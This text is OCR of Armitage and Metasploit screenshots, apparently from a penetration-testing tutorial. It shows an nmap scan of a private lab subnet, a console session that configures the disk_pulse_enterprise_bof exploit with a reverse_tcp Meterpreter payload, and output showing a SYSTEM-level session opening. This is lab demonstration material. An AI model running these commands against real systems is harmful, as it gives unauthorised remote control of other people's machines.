 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.106
192.168.10.1
NT AUTHORITY\SYSTEM @ WIN-6FO9IRT3265
192.168.10.102
Event Log X Console X Meterpreter 1 X
05/14 23:04:45 *** Nipun joined
05/14 23:05:32 <Nipun     > helo
05/14 23:05:43 <Nipun     > Hello, I am Here
05/14 23:06:16 *** Kislay joined
05/14 23:06:34 <Kislay    > Hi I am Here
05/14 23:07:27 * Nipun started a scan: nmap --min-hostgroup 96 -T4 -n -F
192.168.10.0/24
05/14 23:29:24 * Nipun added 1 host
05/14 23:29:31 * Nipun launched msf scans at: 192.168.10.106
05/14 23:30:09 * Nipun launched msf scans at: 192.168.10.106
05/14 23:31:50 * Nipun exploit windows/http/disk_pulse_enterprise_bof @
192.168.10.106
05/14 23:32:51 * Nipun exploit windows/http/disk_pulse_enterprise_bof @
192.168.10.106
05/14 23:32:54 [*] Meterpreter session 1 opened (192.168.10.107:29243 ->
192.168.10.106:56582) at 2018-05-14 23:32:53 +0530
05/14 23:33:25 <Kislay    > sessions
Kislay>
Armitage - windows/http/disk_pulse_enterprise_bof
Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
disk_pulse_enterprise_bof
disk_pulse_enterprise_get
diskboss_get_bof
disksavvy_get_bof
disksorter_bof
disk
192.168.10.106
Event Log X nmap X Scan X Scan X exploit X exploit X
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(disk_pulse_enterprise_bof) > set LHOST 192.168.10.107
LHOST => 192.168.10.107
msf exploit(disk_pulse_enterprise_bof) > set LPORT 29243
LPORT => 29243
msf exploit(disk_pulse_enterprise_bof) > set RPORT 80
RPORT => 80
msf exploit(disk_pulse_enterprise_bof) > set SSL false
SSL => false
msf exploit(disk_pulse_enterprise_bof) > set RHOST 192.168.10.106
RHOST => 192.168.10.106
msf exploit(disk_pulse_enterprise_bof) > exploit -j
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.10.107:29243
[*] Generating exploit...
[*] Total exploit size: 21383
[*] Triggering the exploit now...
[*] Please be patient, the egghunter may take a while...
[*] Sending stage (179267 bytes) to 192.168.10.106
[*] Meterpreter session 1 opened (192.168.10.107:29243 -> 192.168.10.106:56582) at
2018-05-14 23:32:55 +0530
msf exploit(disk_pulse_enterprise_bof) >